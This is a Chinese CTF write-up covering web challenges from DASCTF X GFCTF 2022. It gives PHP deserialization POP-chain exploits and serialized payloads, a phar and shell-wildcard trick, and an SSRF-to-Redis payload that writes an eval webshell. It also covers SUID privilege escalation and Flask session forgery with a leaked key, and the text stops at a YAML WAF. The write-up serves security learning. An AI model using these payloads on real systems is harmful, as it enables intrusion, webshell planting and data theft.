from DASCTF X GFCTF 2022十月挑战赛 Web
EasyPOP
就简单的php反序列化
源码
<?php
highlight_file(__FILE__);
error_reporting(0);

class fine
{
    private $cmd;
    private $content;

    public function __construct($cmd, $content)
    {
        $this->cmd = $cmd;
        $this->content = $content;
    }

    public function __invoke()
    {
        call_user_func($this->cmd, $this->content);
    }

    public function __wakeup()
    {
        $this->cmd = "";
        die("Go listen to Jay Chou's secret-code! Really nice");
    }
}

class show
{
    public $ctf;
    public $time = "Two and a half years";

    public function __construct($ctf)
    {
        $this->ctf = $ctf;
    }


    public function __toString()
    {
        return $this->ctf->show();
    }

    public function show(): string
    {
        return $this->ctf . ": Duration of practice: " . $this->time;
    }


}

class sorry
{
    private $name;
    private $password;
    public $hint = "hint is depend on you";
    public $key;

    public function __construct($name, $password)
    {
        $this->name = $name;
        $this->password = $password;
    }

    public function __sleep()
    {
        $this->hint = new secret_code();
    }

    public function __get($name)
    {
        $name = $this->key;
        $name();
    }


    public function __destruct()
    {
        if ($this->password == $this->name) {

            echo $this->hint;
        } else if ($this->name = "jay") {
            secret_code::secret();
        } else {
            echo "This is our code";
        }
    }


    public function getPassword()
    {
        return $this->password;
    }

    public function setPassword($password): void
    {
        $this->password = $password;
    }


}

class secret_code
{
    protected $code;

    public static function secret()
    {
        include_once "hint.php";
        hint();
    }

    public function __call($name, $arguments)
    {
        $num = $name;
        $this->$num();
    }

    private function show()
    {
        return $this->code->secret;
    }
}


if (isset($_GET['pop'])) {
    $a = unserialize($_GET['pop']);
    $a->setPassword(md5(mt_rand()));
} else {
    $a = new show("Ctfer");
    echo $a->show();
}
pop链是这样的
sorry::__destruct()->show::__toString()->secret_code::show()->sorry::__get()->fine::__invoke()
其中有个关键点就是必须要$this->password == $this->name才会执行到echo $this->hint从而触发show::__toString()
这里有两个方法,一个是利用弱类型比较,把$this->name设置为0,如果md5(mt_rand())得到的字符串为0开头的,就有可能成功
第二个是使用引用来绑定这两个的值,使他们一直相等
而且php7对属性修饰符不敏感,所以都调成public就行
exp
<?php
class sorry
{
   public $name;
    public $password;
    public $key;
    public $hint;
}

class show
{
    public $ctf;

}
class secret_code
{
    public $code;
}

class fine
{
    public $cmd;
    public $content;
    public function __construct()
    {
        $this->cmd = 'system';
        $this->content = ' /';
    }
}

$a=new sorry();
$b=new show();
$c=new secret_code();
$d=new fine();
$a->hint=$b;
$b->ctf=$c;
$e=new sorry();
$e->hint=$d;
$c->code=$e;
$e->key=$d;
echo (serialize($a));
绕过wakeup也有两种方法,一个是修改成员数量,一个是使用fast destruct
修改成员数量:
?pop=O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";N;s:4:"hint";O:4:"show":1:{s:3:"ctf";O:11:"secret_code":1:{s:4:"code";O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";O:4:"fine":3:{s:3:"cmd";s:6:"system";s:7:"content";s:9:"cat /flag";}s:4:"hint";r:10;}}}}
fast destruct:
?pop=O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";N;s:4:"hint";O:4:"show":1:{s:3:"ctf";O:11:"secret_code":1:{s:4:"code";O:5:"sorry":4:{s:4:"name";N;s:8:"password";N;s:3:"key";O:4:"fine":2:{s:3:"cmd";s:6:"system";s:7:"content";s:9:"cat /flag";}s:4:"hint";r:10;}}}
hade_waibo
0x00
-
phar反序列化
-
linux中*可作为通配符使用,在输入*后,linux会将该目录下第一个文件名作为命令,剩下的的文件名当作参数
0x01 源码分析
在search那里可以读取任意文件
这里只看关键的
class.php
<?php
class User
{
    public $username;
    public function __construct($username){
        $this->username = $username;
        $_SESSION['isLogin'] = True;
        $_SESSION['username'] = $username;
    }
    public function __wakeup(){
        $cklen = strlen($_SESSION["username"]);
        if ($cklen != 0 and $cklen <= 6) {
            $this->username = $_SESSION["username"];
        }
    }
    public function __destruct(){
        if ($this->username == '') {
            session_destroy();
        }
    }
}

class File
{
    #更新黑名单为白名单,更加的安全
    public $white = array("jpg","png");

    public function show($filename){
        echo '<div class="ui action input"><input type="text" id="filename" placeholder="Search..."><button class="ui button" οnclick="window.location.href=\'file.php?m=show&filename=\'+document.getElementById(\'filename\').value">Search</button></div><p>';
        if(empty($filename)){die();}
        return '<img src="data:image/png;base64,'.base64_encode(file_get_contents($filename)).'" />';
    }
    public function upload($type){
        $filename = "dasctf".md5(time().$_FILES["file"]["name"]).".$type";
        move_uploaded_file($_FILES["file"]["tmp_name"], "upload/" . $filename);
        return "Upload success! Path: upload/" . $filename;
    }
    public function rmfile(){
        system('rm -rf /var/www/html/upload/*');
    }
    public function check($type){
        if (!in_array($type,$this->white)){
            return false;
        }
        return true;
    }

}

#更新了一个恶意又有趣的Test类
class Test
{
    public $value;

    public function __destruct(){
        chdir('./upload');
        $this->backdoor();
    }
    public function __wakeup(){
        $this->value = "Don't make dream.Wake up plz!";
    }
    public function __toString(){
        $file = substr($_GET['file'],0,3);
        file_put_contents($file, "Hack by $file !");
        return 'Unreachable! :)';
    }
    public function backdoor(){
        if(preg_match('/[A-Za-z0-9?$@]+/', $this->value)){
            $this->value = 'nono~';
        }
        system($this->value);
    }

}
index.php
<!DOCTYPE html>
<html lang="en" class="no-js">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>login</title>
<link rel="stylesheet" type="text/css" href="css/button.css" />
<link rel="stylesheet" type="text/css" href="css/button.min.css" />
<link rel="stylesheet" type="text/css" href="css/input.css" />
	<style>
		body{
			text-align:center;
			margin-left:auto;
			margin-right:auto;
			margin-top:300px;
		}

	</style>
</head>
<body>

<?php
error_reporting(0);
session_start();
include 'class.php';

if(isset($_POST['username']) && $_POST['username']!=''){
	#修复了登录还需要passwd的漏洞
	$user = new User($_POST['username']);
}

if($_SESSION['isLogin']){
	die("<script>alert('Login success!');location.href='file.php'</script>");
}else{
	die('
<form action="index.php" method="post">
	<div class="ui input">
		<input type="text" name="username" placeholder="Give me uname" maxlength="6">
	</div>
<form>');
}
从class.php里可以知道,这里会上传文件,且在show那里会使用file_get_contents来读取文件,而phar反序列化更好可以被这个函数触发
在User::__destruct()里有个$this->username == ''如果$this->username为Test对象,那么就刚好可以触发Test::__toString()
而Test::__toString()可以创建文件
在进入Test::__destruct()后会进入他的backdoor()里面会可以执行system函数,但是会有过滤
如果要执行命令的话,就可以先创建一个cat文件,然后在backdoor()执行system('* /*'),然后就会执行cat /*
linux中*可作为通配符使用,在输入*后,linux会将该目录下第一个文件名作为命令,剩下的的文件名当作参数
同时由于上传的文件名是以d开头的,所以就只会将cat作为命令执行,daxxx和/*作为参数
0x02 题解
上传phar文件并创建cat文件
先要绕过Test::__wakeup()里的
if ($cklen != 0 and $cklen <= 6) {
    $this->username = $_SESSION["username"];
}
因为$_SESSION["username"]的长度限制是在前端做的,所以可以直接修改,让$_SESSION["username"]的长度大于6,从而不进入if分支

这样将$username的值设置为Test对象后才不会在反序列化的时候被修改
创建一个phar文件并修改后缀
<?php
class User
{
    public $username;

}
class Test
{
    public $value;

}
$a=new User();
$b=new Test();
$a->username=$b;
@unlink("phar.phar");
$phar=new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();?>");//设置sutb
$phar->setMetadata($a);//将自定义的meta-data存入manifest
$phar->addFromString("1.txt","123123>");//添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
@unlink('./phar.jpg');
rename("./phar.phar","./phar.jpg");
上传上去,然后再在show那里添加file参数为cat创建一个cat文件
/file.php?m=show&filename=phar://upload/dasctffa48d695743dc8e8cc2523c7c4b7e23d.jpg&file=cat
进入backdoor执行命令
然后就是进入backdoor执行system('* /*')
本地测试后发现
__wakeup
拥有这个的类的对象在反序列化时,会先执行对象的成员属性的值的
__wakeup再执行此对象的__wakeup即先执行内层再执行外层
所以如果按照上面的pop来反序列化的话,pop的执行顺序就是
TEST:wakeup USER::WAKEUP user::destruct Test::tostring Test::destruct backdoor
所以我们需要让Test对象value的值保持为* /*
因为User::__wakeup()里
u
s
e
r
n
a
m
e
的值可以被赋值为
‘
username的值可以被赋值为`
username的值可以被赋值为‘_SESSION[“username”]`的值,而这个值是我们可控的
然后再将User::$username的值和Test::value的值使用引用关联起来,这样两个的值就会一直相同,同时还需要将Test对象设置为User对象的成员,这样Test才会进行反序列化
新建立一个phar文件
<?php
class User
{
    public $username;

}
class Test
{
    public $value;

}
$a=new User();
$b=new Test();
$a->username=&$b->value;
@unlink("phar.phar");
$phar=new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("<?php __HALT_COMPILER();?>");//设置sutb
$phar->setMetadata($a);//将自定义的meta-data存入manifest
$phar->addFromString("1.txt","123123>");//添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
@unlink('./phar.jpg');
rename("./phar.phar","./phar.jpg");
然后上传
退出当前用户,重新创建一个用户名为* /*的用户,再次使用phar协议读取刚才上传的phar文件,就可以执行命令cat /*从而读取根目录的所有文件,得到flag


0x03
还有的时候是上传一个sh脚本文件
#!/bin/bash
ls /
然后使用../*来执行脚本文件,从而获得flag
DASCTF X GFCTF 2022十月挑战赛-hade_waibo
EasyLove
0x00
- ssrf攻击redis写shell
- php原生类SoapClient
0x01 源码分析
源码
<?php
highlight_file(__FILE__);
error_reporting(0);
class swpu{
    public $wllm;
    public $arsenetang;
    public $l61q4cheng;
    public $love;

    public function __construct($wllm,$arsenetang,$l61q4cheng,$love){
        $this->wllm = $wllm;
        $this->arsenetang = $arsenetang;
        $this->l61q4cheng = $l61q4cheng;
        $this->love = $love;
    }
    public function newnewnew(){
        $this->love = new $this->wllm($this->arsenetang,$this->l61q4cheng);
    }

    public function flag(){
        $this->love->getflag();
    }

    public function __destruct(){
        $this->newnewnew();
        $this->flag();
    }
}
class hint{
    public $hint;
    public function __destruct(){
        echo file_get_contents($this-> hint.'hint.php');
    }
}
$hello = $_GET['hello'];
$world = unserialize($hello);
先构造一个序列化对象获得hint.php的内容,不知道为什么我读不出来。。。直接看的wp
内容是
<?php
$hint = "My favorite database is Redis and My favorite day is 20220311";
?>
很明显是要打redis,而且密码为20220311
题目源码中没有直接给可以进行ssrf的代码,但是有这一段代码
public function newnewnew(){
    $this->love = new $this->wllm($this->arsenetang,$this->l61q4cheng);
}

public function flag(){
    $this->love->getflag();
}

public function __destruct(){
    $this->newnewnew();
    $this->flag();
}
很明显,最终会调用一个类型的__call()魔术方法,而原生类SoapClient的__cal()刚好可以发送http和https请求,而低版本的redis会将http请求头的内容作为redis命令解析Trying to hack Redis via HTTP requests
同时SoapClient的user_agent参数存在CRLF用来伪造http请求头,也就是可以来设置为redis命令,来写入shell
0x02 题解
先用gopherus生成一段gopher协议的字符串,然后再进行修改,因为题目的redis是有密码的,所以要在前面加上
*2
$4
AUTH
$8
20220311
完整的redis命令
*2
$4
AUTH
$8
20220311
*1
$8
flushall
*3
$3
set
$1
1
$28


<?php eval($_POST[1]);?>


*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
因为在linux里的换行是\r\n,所以要进行一些替换
poc
<?php

class swpu{
    public $wllm;
    public $arsenetang;
    public $l61q4cheng;
    public $love;
    public function __construct($wllm,$arsenetang,$l61q4cheng){
        $this->wllm = $wllm;
        $this->arsenetang = $arsenetang;
        $this->l61q4cheng = $l61q4cheng;
    }
}
$target='http://127.0.0.1:6379';
$ua = array(
    'X-Forwarded-For: 127.0.0.1',
    "*2\r\n$4\r\nAUTH\r\n$8\r\n20220311\r\n*1\r\n$8\r\nflushall\r\n*3\r\n$3\r\nset\r\n$1\r\n1\r\n$28\r\n\r\n\r\n<?php eval(\$_POST[1]);?>\r\n\r\n\r\n*4\r\n$6\r\nconfig\r\n$3\r\nset\r\n$3\r\ndir\r\n$13\r\n/var/www/html\r\n*4\r\n$6\r\nconfig\r\n$3\r\nset\r\n$10\r\ndbfilename\r\n$9\r\nshell.php\r\n*1\r\n$4\r\nsave"
    );
$options = array(
    'location' => $target,
    'user_agent' => join("\r\n",$ua),
    'uri'=>'v2ish1yan'
);
$a=new swpu('SoapClient',null,$options);
echo urlencode(serialize($a));
#O%3A4%3A%22swpu%22%3A4%3A%7Bs%3A4%3A%22wllm%22%3Bs%3A10%3A%22SoapClient%22%3Bs%3A10%3A%22arsenetang%22%3BN%3Bs%3A10%3A%22l61q4cheng%22%3Ba%3A3%3A%7Bs%3A8%3A%22location%22%3Bs%3A21%3A%22http%3A%2F%2F127.0.0.1%3A6379%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A256%3A%22X-Forwarded-For%3A+127.0.0.1%0D%0A%2A2%0D%0A%244%0D%0AAUTH%0D%0A%248%0D%0A20220311%0D%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0D%0A%0D%0A%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B%3F%3E%0D%0A%0D%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A%2Fvar%2Fwww%2Fhtml%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%22%3Bs%3A3%3A%22uri%22%3Bs%3A9%3A%22v2ish1yan%22%3B%7Ds%3A4%3A%22love%22%3BN%3B%7D
payload
?hello=O%3A4%3A%22swpu%22%3A4%3A%7Bs%3A4%3A%22wllm%22%3Bs%3A10%3A%22SoapClient%22%3Bs%3A10%3A%22arsenetang%22%3BN%3Bs%3A10%3A%22l61q4cheng%22%3Ba%3A3%3A%7Bs%3A8%3A%22location%22%3Bs%3A21%3A%22http%3A%2F%2F127.0.0.1%3A6379%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A256%3A%22X-Forwarded-For%3A+127.0.0.1%0D%0A%2A2%0D%0A%244%0D%0AAUTH%0D%0A%248%0D%0A20220311%0D%0A%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2428%0D%0A%0D%0A%0D%0A%3C%3Fphp+eval%28%24_POST%5B1%5D%29%3B%3F%3E%0D%0A%0D%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A%2Fvar%2Fwww%2Fhtml%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%22%3Bs%3A3%3A%22uri%22%3Bs%3A9%3A%22v2ish1yan%22%3B%7Ds%3A4%3A%22love%22%3BN%3B%7D
然后就可以访问shell.php得到shell
连接蚁剑,发现权限不够,使用suid提权
find / -perm -u=s -type f 2>/dev/null
这个命令我是在shell.php上执行的,蚁剑不知道为什么没有回显

然后发现存在/bin/date
在这个网站可以查找如何使用一些命令进行提权GTFOBins
然后使用命令
date -f $fielname
来得到flag
0x03 参考链接
- PHP 原生类在 CTF 中的利用
- GTFOBins
- Trying to hack Redis via HTTP requests
BlogSystem
0x00
- yaml反序列化
0x01 源码分析
注册的时候,发现admin注册不了,所以应该是存在这个文件的
然后在flask 基础总结这个文章里面泄露的secret_key:7his_1s_my_fav0rite_ke7

然后使用flask_session_cookie_manager伪造session,变成admin账户
┌──(kali㉿kali)-[~/Desktop/tools/flask-session-cookie-manager]
└─$ python flask_session_cookie_manager3.py  encode -s '7his_1s_my_fav0rite_ke7' -t '{"_permanent": True,"username": "admin"}'
eyJfcGVybWFuZW50Ijp0cnVlLCJ1c2VybmFtZSI6ImFkbWluIn0.Y_28hA.zN9b-WbrtUeQzPEjVUh1FEy0z_A
然后会发现多了一个Download路由
依次查看源码
/app/app.py/app/view/__init__.py/app/model/model.py/app/view/index.py/app/view/blog.py/app/decorators.py
关键的代码
/app/decorators.py
from functools import wraps
from flask import session, url_for, redirect, render_template


def login_limit(func):
    @wraps(func)
    def wrapper(*args, **kwargs):
        if session.get('username'):
            return func(*args, **kwargs)
        else:
            return redirect(url_for('/login'))

    return wrapper


def admin_limit(func):
    @wraps(func)
    def admin(*args, **kwargs):
        if session.get('username') == 'admin':
            return func(*args, **kwargs)
        else:
            return render_template('403.html')

    return admin
/app/view/blog.py
import os
import random
import re
import time

import yaml
from flask import Blueprint, render_template, request, session
from yaml import Loader

from decorators import login_limit, admin_limit
from model import *

blog = Blueprint("blog", __name__, url_prefix="/blog")


def waf(data):
    if re.search(r'apply|process|eval|os|tuple|popen|frozenset|bytes|type|staticmethod|\(|\)', str(data), re.M | re.I):
        return False
    else:
        return True


